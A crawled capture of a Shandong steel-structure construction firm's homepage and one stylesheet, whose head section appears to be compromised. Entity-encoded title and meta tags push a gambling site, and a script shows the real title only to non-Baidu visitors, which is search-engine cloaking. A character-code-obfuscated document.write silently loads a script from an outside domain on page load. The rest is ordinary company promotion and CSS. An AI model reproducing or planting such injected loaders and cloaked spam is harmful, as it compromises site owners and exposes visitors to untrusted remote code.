

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sdtya.com/?list_14/260.html
body_size: 6896
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#97;&#121;&#120;"/>
<meta name="description" content="&#10052;&#65039;&#10052;&#65039;&#10052;&#65039;&#9989;&#29233;&#28216;&#25103;&#23448;&#32593;&#24179;&#21488;&#20837;&#21475;&#65292;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#9989;&#9117;&#9115;&#104;&#56;&#55;&#53;&#46;&#99;&#99;&#9118;&#9120;&#9701;&#44;&#25105;&#20204;&#38598;&#22242;&#26377;&#38480;&#20844;&#21496;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;&#20013;&#22269;&#21152;&#27833;&#34;&#62;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,89,85,78,52,51,57,57,46,99,111,109,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="钢结构厂房|建筑总包|建筑安装|济南建筑施工企业">
<meta name="description" content="山东腾翼建筑安装公司，是济南行业较早专业从事钢结构工程的企业,已有17年专业钢结构施工经验，赢得了广大客户的一致好评。">
<meta name="author" content=" K94" />
<meta name="viewport" content="width=1500">
<link href="/pc/css/aos.css" rel="stylesheet">
<link href="/pc/css/style.css" rel="stylesheet">
<link href="/pc/css/common.css" rel="stylesheet">
<script src="/pc/js/jquery.js"></script>
<script src="/pc/js/jquery.superslide.2.1.1.js"></script>
<script src="/pc/js/common.js"></script>
</head>
<body>
<!--顶部开始-->
<div class="head_main">
  <div class="w1200 clearfix">
    <div class="left">欢迎访问山东腾翼建筑安装有限公司！</div>
    <div class="right">
      <ul>
        <li><i class="icon"></i><a href="javascript:;">微信<img src="/static/upload/image/20220302/1646203608270166.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"/></a></li>
        <li class="l3"><i class="icon"></i><a href="/contact/" title="联系我们">联系我们</a></li>
        <li class="l2"><i class="icon"></i> <a href="/map/">网站地图</a></li>
      </ul>
    </div>
  </div>
</div>
<!--顶部结束--> 

<!--头部开始-->
<div class="top_main">
  <div class="w1200 clearfix">
    <div class="left logo" aos="zoom-in"><a href="/" title="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"><img src="/static/upload/image/20220302/1646203440938497.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"></a></div>
    <!--导航开始-->
    <div class="right nav" aos="fade-left">
      <ul class="clearfix">
        <li><a href="/" class="hover">
          <p>网站首页</p>
          <i></i></a></li>
        
        <li ><a  href="/about/" title="关于我们" >
          <p>关于我们</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/jianjie/" title="公司简介">公司简介</a></dd>
            
            <dd><a href="/wenhua/" title="企业文化">企业文化</a></dd>
            
            <dd><a href="/honor/" title="荣誉资质">荣誉资质</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/news/" title="新闻中心" >
          <p>新闻中心</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/company/" title="公司新闻">公司新闻</a></dd>
            
            <dd><a href="/industry/" title="行业新闻">行业新闻</a></dd>
            
            <dd><a href="/wenti/" title="常见问题">常见问题</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/business/" title="业务范围" >
          <p>业务范围</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/gangjiegou/" title="钢结构安装">钢结构安装</a></dd>
            
            <dd><a href="/jzgc/" title="建筑工程">建筑工程</a></dd>
            
            <dd><a href="/jssj/" title="技术数据">技术数据</a></dd>
            
            <dd><a href="/cgb/" title="彩钢板系列">彩钢板系列</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/case/" title="案例中心" >
          <p>案例中心</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/gjg/" title="钢结构">钢结构</a></dd>
            
            <dd><a href="/jz/" title="建筑工程">建筑工程</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/contact/" title="联系我们" >
          <p>联系我们</p>
          <i></i></a>
          <dl>
            
          </dl>
        </li>
        
        <li ><a  href="/gbook/" title="在线留言" >
          <p>在线留言</p>
          <i></i></a>
          <dl>
            
          </dl>
        </li>
        
      </ul>
    </div>
    <!--导航结束--> 
  </div>
</div>
<!--头部结束--> 

<!--幻灯片大图开始-->
<div id="banner_main">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      
      <li><a href="" ><img src="/static/upload/image/20211130/1638239817760727.jpg" alt=""/></a></li>
      
      <li><a href="" ><img src="/static/upload/image/20211130/1638239825709273.jpg" alt=""/></a></li>
      
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="icon"></a><a href="javascript:;" id="btn_next" class="icon"></a> </div>
</div>
<!--幻灯片大图结束--> 

<!--搜索栏开始-->
<div class="search">
  <div class="w1200">
    <div class="hot clearfix"> 
      <!--热搜词开始-->
      <div class="left" aos="fade-right"> <b>HOT</b> 热门搜索：
         <a href="/gangjiegou/" title="钢结构安装">钢结构安装</a>  <a href="/jzgc/" title="建筑工程">建筑工程</a>  <a href="/jssj/" title="技术数据">技术数据</a>  <a href="/cgb/" title="彩钢板系列">彩钢板系列</a>  </div>
      <!--热搜词结束--> 
      
      <!--搜索栏开始-->
      <div class="right" aos="fade-left">
        <form action="/search/" method="get" onsubmit="return checksearch(this)">
          <input class="input" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
          <input type="submit" value="" class="btn icon">
        </form>
      </div>
      <!--搜索栏结束--> 
    </div>
  </div>
</div>
<!--搜索栏结束--> 

<!--业务范围开始-->

<div class="floor_1 w1200">
  <div class="index_title" aos="fade-up">
    <h3>业务范围</h3>
    <p></p>
  </div>
  <div class="body" aos="fade-up" aos-delay="100">
    <ul class="clearfix">
      
      <li><a href="/gangjiegou/44.html" title="钢结构安装工程">
        <div class="img"><img src="/static/upload/image/20210221/1613895234633023.jpg" alt="钢结构安装工程"></div>
        <div class="txt">
          <h3 >钢结构安装工程</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/24.html" title="钢结构工程安装">
        <div class="img"><img src="/static/upload/image/20210221/1613894982158364.jpg" alt="钢结构工程安装"></div>
        <div class="txt">
          <h3 >钢结构工程安装</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/23.html" title="钢结构工程">
        <div class="img"><img src="/static/upload/image/20210221/1613895003131541.jpg" alt="钢结构工程"></div>
        <div class="txt">
          <h3 >钢结构工程</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/22.html" title="大型钢结构安装">
        <div class="img"><img src="/static/upload/image/20210221/1613895049948153.jpg" alt="大型钢结构安装"></div>
        <div class="txt">
          <h3 >大型钢结构安装</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jssj/21.html" title="ESP彩钢夹芯板性能参数及颜色参考">
        <div class="img"><img src="/static/upload/image/20220302/1646207400191852.jpg" alt="ESP彩钢夹芯板性能参数及颜色参考"></div>
        <div class="txt">
          <h3 >ESP彩钢夹芯板性能参数及颜色参考</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jssj/20.html" title="压型瓦图示">
        <div class="img"><img src="/static/upload/image/20220302/1646207309178543.jpg" alt="压型瓦图示"></div>
        <div class="txt">
          <h3 >压型瓦图示</h3>
          <span>查看更多</span></div>
        </a></li>
      
    </ul>
  </div>
  <div class="more" aos="fade-up" aos-delay="200">
    <ul>
      <li><a href="/business/">了解详情</a></li>
      <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
    </ul>
  </div>
</div>
<!--业务范围结束--> 

<!--业务优势开始-->
<div class="floor_2_main">
  <div class="index_title" aos="fade-up">
    <h3>业务优势</h3>
    <p></p>
  </div>
  <div class="box1 clearfix w1200">
    <div class="left" aos="fade-right" aos-delay="100">
      <ul>
        <li class="clearfix l1">
          <div class="fl"><img src="/pc/images/ys_ico1.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>绿色环保  无建筑垃圾  可回收利用</h3>
            <p class="p"><strong>呼吸功能</strong>：轻钢墙体采用高效节能体系。<br>
            </p>
          </div>
        </li>
        <li class="clearfix l2">
          <div class="fl"><img src="/pc/images/ys_ico2.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>造型美观  易改装升级</h3>
            <p class="p"><strong>抗震、抗风</strong>：冷弯薄壁装配式住宅，铝合金装配式住宅较砖混结构更具延展性和弹性、自重轻。</p>
          </div>
        </li>
      </ul>
    </div>
    <div class="right" aos="fade-left" aos-delay="100"><img src="/pc/images/ys1.jpg" alt=""></div>
  </div>
  <div class="box1 box2 clearfix w1200">
    <div class="left" aos="fade-left" aos-delay="200">
      <ul>
        <li class="clearfix l1">
          <div class="fl"><img src="/pc/images/ys_ico3.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>使用工期短  大幅缩短建设工期</h3>
            <p class="p"><strong>生态环保</strong>：所用建材符合国家标准，轻钢龙骨80年后仍可回收利用，现场使用构件安装，干式施工，大大减少废水、废尘和固体废弃物的排放。节能降耗，土地使用率高。</p>
          </div>
        </li>
        <li class="clearfix l2">
          <div class="fl"><img src="/pc/images/ys_ico4.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>空间利用率高  扩大得房率</h3>
            <p class="p"><strong>自重轻</strong>：大大降低基础造价。<br>
              <strong>建设快</strong>：大幅减少人工成本，及早交付使用或投入运营。<br>
              <strong>省地</strong>：更高的土地利用率和得房率。<br>
            </p>
          </div>
        </li>
        <li class="clearfix l3">
          <div class="fl"><img src="/pc/images/ys_ico5.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>50年以上的使用年限</h3>
            <p class="p"><strong>承载能力：</strong>250-300kg/m²、50年以上的使用年限。“用人品铸造精品，用精品回报社会”是我们始终不变的追求。</p>
          </div>
        </li>
      </ul>
    </div>
    <div class="right" aos="fade-right" aos-delay="200"><img src="/pc/images/ys2.jpg" alt=""></div>
  </div>
</div>
<!--业务优势结束--> 
<!--业务流程开始-->
<div class="liucheng">
  <div class="w1200 clearfix">
    <div class="title" aos="fade-up">
      <h3>山东腾翼建筑安装有限公司 <b> •  业务流程</b></h3>
      <p>主要服务于市政、公路、铁路、旅游开发、房地产等工程项目</p>
    </div>
    <img src="/pc/images/liucheng.png" alt="" aos="fade-up" aos-delay="100">
    <ul class="clearfix" aos="fade-up" aos-delay="200">
      <li>项目洽谈</li>
      <li class="l2">现场测量</li>
      <li class="l3">方案制作</li>
      <li class="l4">需求核对</li>
      <li class="l5">定制生产</li>
      <li class="l6">配送安装</li>
      <li class="l7">项目验收</li>
    </ul>
  </div>
</div>
<!--业务流程结束--> 
<!--成功案例开始-->

<div class="floor_3 w1200">
  <div class="index_title" aos="fade-up">
    <h3>案例中心</h3>
    <p></p>
  </div>
  <div class="body" aos="fade-up" aos-delay="100">
    <ul class="clearfix">
      
      <li><a href="/gjg/45.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20210221/1613895266520778.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jz/26.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236339753002.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jz/25.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236354266537.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/7.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236373280672.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/6.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236406358667.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/5.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236435315714.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
    </ul>
  </div>
  <div class="more" aos="fade-up" aos-delay="200">
    <ul>
      <li><a href="/case/">了解详情</a></li>
      <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
    </ul>
  </div>
</div>

<!--成功案例结束--> 

<!--小banner开始-->
<div class="floor_4_main" aos="fade-up">
  <div class="w1200 clearfix">
    <div class="left" aos="fade-left" aos-delay="100">
      <h3>住宅钢结构及配套产品实力品牌</h3>
      <p>提供专业的咨询、设计、生产、安装等系列服务</p>
    </div>
    <div class="right">
      <h3>13181712952</h3>
      <p>扫码获取推荐方案</p>
      <img src="/static/upload/image/20220302/1646203608270166.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"/></div>
  </div>
</div>
<!--小banner结束--> 

 
<!--关于我们开始-->
<div class="floor_5 w1200 clearfix">
  <div class="left" aos="fade-right"> <a href="/about/"><img src="/static/upload/image/20210220/1613792271680417.jpg" alt="山东腾翼建筑安装有限公司"/></a> </div>
  <div class="right" aos="fade-left">
    <h3>关于我们</h3>
    <h4>主要服务于市政、公路、铁路、旅游开发、房地产等工程项目</h4>
    <div class="p">山东腾翼建筑安装公司，致力于钢结构类厂房，物流仓库、多层和高层楼房、人行天桥、公用场馆和展厅建造。我们拥有一批钢结构建筑设计的资深工程师，又有一批实践经验丰富的施工技术人员。采用先进的工程机械设备。为客户提供工程筹划设计、生产制造、施工、安装到保修维护等一体化的优质服务。我们始终坚持“重合同，守信誉，求质量”的宗旨，以质量树形象，以信誉求发展；竭诚与社会各界朋友合作。以优质的产品和&quot;腾翼&quot;的信誉，与新老客户们一起携手共进，共创辉煌! 山东腾翼建筑安装公司，是济南行业较早专业从...</div>
    <a href="/about/">查看更多</a></div>
</div>
<!--关于我们结束--> 
 
<!--新闻资讯开始-->

<div class="floor_6">
  <div class="w1200 clearfix">
    <div class="index_title" aos="fade-up">
      <h3>新闻中心</h3>
      <p></p>
    </div>
    <div class="cont clearfix" aos="fade-up" aos-delay="100"> 
      <!--推荐内容开始--> 
      
      
      <div class="newsimg fl"> <a href="/wenti/51.html" title="重庆市江北区部署284个重大建设项目"> <img class="img" src="/static/upload/image/20211130/1638235272984105.jpg" alt="">
        <div class="txt">
          <h3 ></h3>
          <p>《宁波市江北区重大建设项目“十四五”规划》（以下简称“规划”）日前公布。　　按照规划，“十四五”期间，江北区在基础设施、产业提升、社会民生、健康休闲、重点区域等五大领域，安排部署了284个重大建设项目···</p>
        </div>
        </a> </div>
       
      <!--推荐内容结束-->
      <div class="textlist fr">
        <ul class="list">
          
          <li class="item"><a href="/wenti/51.html" title="重庆市江北区部署284个重大建设项目">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >重庆市江北区部署284个重大建设项目</h3>
            <p>《宁波市江北区重大建设项目“十四五”规划》（以下简称“规划”）日前公布。　　按照规划，“十四五”期间，江北区在基础设施、产业提升、社会民生、···</p>
            </a></li>
          
          <li class="item"><a href="/wenti/50.html" title="新疆推动重点项目建设进度">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >新疆推动重点项目建设进度</h3>
            <p>为深入推进党史学习教育，服务基层，促进伊犁哈萨克自治州阿勒泰地区生态修复工作，推动重点项目建设。近日，新疆维吾尔自治区林业和草原局、阿勒泰地···</p>
            </a></li>
          
          <li class="item"><a href="/industry/49.html" title="湖南株洲工程建设项目全流程“多测合一”">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >湖南株洲工程建设项目全流程“多测合一”</h3>
            <p>近日，从市自然资源和规划局获悉，株洲市工程建设项目实现全流程、全领域“多测合一”。将有效解决工程建设项目行政审批领域涉及测绘工作的堵点、痛点···</p>
            </a></li>
          
          <li class="item"><a href="/industry/48.html" title="呼和浩特市工程建设项目审批持续优化">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >呼和浩特市工程建设项目审批持续优化</h3>
            <p>今年以来，市自然资源局严格按照“简政放权、放管结合、优化服务”的总体要求，以深入落实工程建设项目审批制度改革为主要切入点，多措并举持续优化营···</p>
            </a></li>
          
          <li class="item"><a href="/company/47.html" title="南昌市以项目建设推动重点专科发展为路径">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >南昌市以项目建设推动重点专科发展为路径</h3>
            <p>近日，根据南昌市卫生健康委《关于印发〈南昌市市级重点专科建设项目实施方案(试行)〉的通知》和《南昌市卫生健康委南昌市财政局关于印发&lt;南···</p>
            </a></li>
          
        </ul>
      </div>
    </div>
    <div class="more" aos="fade-up" aos-delay="200">
      <ul>
        <li><a href="/news/">了解详情</a></li>
        <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
      </ul>
    </div>
  </div>
</div>

<!--新闻资讯结束--> 

<!--友情链接开始-->
<div class="links_main">
  <div class="w1200 clearfix"><span>LINKS</span>  <a href="https://www.wangran.fun/"  title="柏宇喻艺" target="_blank">柏宇喻艺</a>  <a href="https://www.wangran.top/"  title="优惠券" target="_blank">优惠券</a>  <a href="https://www.sdts.top/"  title="网站模板" target="_blank">网站模板</a>  <a href="https://www.dxjsk.com/"  title="母线加工机" target="_blank">母线加工机</a>  <a href="https://www.bwpcxj.com/"  title="铜排加工机" target="_blank">铜排加工机</a>  <a href="https://www.lsxcnc.com/"  title="母排加工机" target="_blank">母排加工机</a>  <a href="https://www.boyucnc.com"  title="网站建设" target="_blank">网站建设</a>  <a href="http://fang.wangran.fun/"  title="仿站" target="_blank">仿站</a>  <a href="http://www.hongcehuanbao.com/"  title="鸿策环保" target="_blank">鸿策环保</a>  </div>
</div>
<!--友情链接结束--> 

<!--页尾开始-->

<div class="bottom_main">
  <div class="w1200"> 
    <!--快捷导航开始-->
    <div class="bott_nav clearfix">
      <div class="left"><b>快捷导航</b></div>
      <div class="right">
        <ul>
          <li><a href="/" title="网站首页">网站首页</a></li>
          
          <li><a href="/about/" title="关于我们">关于我们</a></li>
          
          <li><a href="/news/" title="新闻中心">新闻中心</a></li>
          
          <li><a href="/business/" title="业务范围">业务范围</a></li>
          
          <li><a href="/case/" title="案例中心">案例中心</a></li>
          
          <li><a href="/contact/" title="联系我们">联系我们</a></li>
          
          <li><a href="/gbook/" title="在线留言">在线留言</a></li>
          
        </ul>
      </div>
    </div>
    <!--快捷导航结束-->
    <div class="txt clearfix">
      <div class="box1 left">
        <div class="t">山东腾翼建筑安装有限公司</div>
        <a href="/" title="山东腾翼建筑安装有限公司"><img src="/static/upload/image/20220302/1646203947179923.png" alt="山东腾翼建筑安装有限公司"/></a></div>
      <div class="box2 left">
        <div class="t">联系地址</div>
        <div class="clearfix">
          <div class="fl"><i class="icon"></i></div>
          <div class="fr">地址：山东省济南市历城区裕辛南苑2号楼</div>
        </div>
      </div>
      <div class="box3 left">
        <div class="t">联系方式</div>
        <ul>
          <li><i class="icon"></i>联系电话：13181712952</li>
          <li><i class="icon i2"></i>联系邮箱：stwrnet@qq.com</li>
        </ul>
      </div>
      <div class="box4 right"><img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/></div>
    </div>
  </div>
</div>
<!--页尾结束--> 

<!--版权开始-->
<div class="bottom_copy">
  <div class="w1200 clearfix">
    <p class="fl">Copyright © 2022 山东腾翼建筑安装有限公司 All Rights Reserved.　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a>　<a href="/sitemap.xml" target="_blank">XML地图</a></p>
    <p class="fr">技术支持：<a href="https://www.sdts.fun/" target="_blank" title="网站模板">网站模板</a> </p>
  </div>
</div>
<!--版权结束--> 

<!--二维码弹窗开始-->
<div class="ewmbox">
  <div class="close"></div>
  <img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束--> 

<!--浮动客服开始-->
<dl class="toolbar">
  <dd class="qq"><a href="tencent://message/?uin=635417705&Menu=yes"><i></i><span>在线客服</span></a></dd>
  <dd class="tel"><i></i><span>服务热线</span>
    <div class="box">
      <p>服务热线</p>
      <h3>13181712952</h3>
    </div>
  </dd>
  <dd class="code"><i></i><span>微信咨询</span>
    <div class="box"><img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/></div>
  </dd>
  <dd class="top" id="top"><i></i><span>返回顶部</span></dd>
</dl>
<!--浮动客服结束--> 
<script src="/pc/js/aos.js"></script> 
<script src="/pc/js/app.js"></script> 
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sdtya.com/pc/css/common.css
body_size: 1836
content:
@charset "utf-8";
/* 全局 */
html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-justify:inter-ideograph;}
a{text-decoration:none;outline:0;-webkit-transition: all .5s;-moz-transition: all .5s;transition: all .5s;}
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:8px;height:8px;background-color: #F5F5F5;}
::-webkit-scrollbar-track{border-radius: 10px;background-color: #E2E2E2;}
::-webkit-scrollbar-thumb{border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);background-color: #555;}
input,textarea{-webkit-user-select:text}
/*分页样式*/
.pglist{padding: 20px 0 30px;width:100%;text-align: center;clear: both;}
.pglist a,.pglist span{color: #999;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 30px;background: #fff;border: 1px solid #f2f2f2;}
.pglist a:hover,.pglist span{display:inline-block;color: #fff;background: #0e4295;border-color: #0e4295;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pglist a.page-num-current{display:inline-block;color: #fff;background: #0e4295;border-color: #0e4295;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
/*返回首页*/
#tip{padding-top: 30px;min-height: 640px;}
#tip b{color: #0e4295;}
/*网站地图*/
.sitemap{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.sitemap dt{float: left;margin-right: 2%;width: 14.66666667%;}
.sitemap dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.sitemap dt a:hover{background: #ccc;color:#fff;}
.sitemap dd{float: left;width: 83.333333%;}
.sitemap dd a{float:left;color:#666;padding-right:35px;line-height:39px;transition:none;}
.sitemap dd a:hover{color:#333;}
/*网站标签*/
.tags_list{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.tags_list dt{float: left;margin-right: 2%;margin-bottom: 2%;width: 14.66666667%;}
.tags_list dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.tags_list dt a:hover{background: #ccc;color:#fff;}
.tags{overflow:hidden;margin-bottom: 20px;}
.tags span{float: left;display: block;line-height: 40px;}
.tags a{border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;line-height: 28px;padding: 0 6px;margin: 5px;background: #fff;border: 1px solid #dadada;}
.tags a:hover {background: #0e4295;border-color: #0e4295;color: #fff;}
/*评论列表*/
.comment-main{width: 100%;background: #FFF;border-bottom: 3px solid #eee;margin-top: 30px;font-size: 12px;color: #666;line-height: 14px;transition: all .5s;}
.comment-main:hover{border-bottom: 3px solid #0e4295;-webkit-box-shadow: 0 10px 20px 0 #CCC;-moz-box-shadow: 0 10px 20px 0 #CCC;-ms-box-shadow: 0 10px 20px 0 #CCC;-o-box-shadow: 0 10px 20px 0 #CCC;box-shadow: 0 10px 20px 0 #CCC;}
.comment-title{width: 100%;height: 49px;line-height: 50px;background: #FFF;border-bottom: 1px solid #CCC;}
.comment-title span{float: left;height: 50px;font-size: 14px;line-height: 50px;display: block;padding: 0 30px;background: #0e4295;color: #FFF;}
.comment-show-box{margin: 20px 12px}
.comment-show-box .pl-box2{width: 100%}
.comment-show-box .pl-box2 dl{float: left;width: 100%;margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #EEE;}
.comment-show-box .pl-box2 dl dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .pl-box2 dl dt img{width: 50px;height: 50px}
.comment-show-box .pl-box2 dl dd{float: right;width: 92%;}
.comment-show-box .pl-box2 dl dd h1{font-weight: 700;font-size: 100%;}
.comment-show-box .pl-box2 dl dd h1 span{color: #656565;font-weight: 400;float: right;}
.comment-show-box .pl-box2 dl dd p{margin-top: 10px;line-height: 20px}
.comment-show-box .pl-box2 dl dd p.xz-fc1{color: #0e4295;}
.comment-show-box .xz-cb{zoom: 1}
.comment-show-box .xz-cb:after{display: block;clear: both;visibility: hidden;height: 0;overflow: hidden;content: "."}
.c-more {text-align: center;line-height: normal;}
.c-more a {border-radius: 2px;-webkit-border-radius: 2px;display: block;background: #0e4295;color: #ffffff;padding: 13px 0;}
.c-more a:hover {background: #333;}
/*评论表单*/
.comment-show-box .fb-box{background: #FAFAFA;border: 1px solid #EEE;margin-top: 20px;}
.comment-show-box .fb-box dl{float: left;width: 97%;padding: 12px;}
.comment-show-box .fb-box dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .fb-box dt img{-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;width: 50px;height: 50px}
.comment-show-box .fb-box dd{float: right;width: 92%;}
.comment-show-box .fb-box dd p{color: #656565;}
.comment-show-box .fb-box dd p textarea{width: 97%;height: 120px;line-height: 20px;color: #6C6C6C;padding: 12px;border: 1px solid #EEE;outline: 0;font-family: "microsoft yahei";transition: all .5s;}
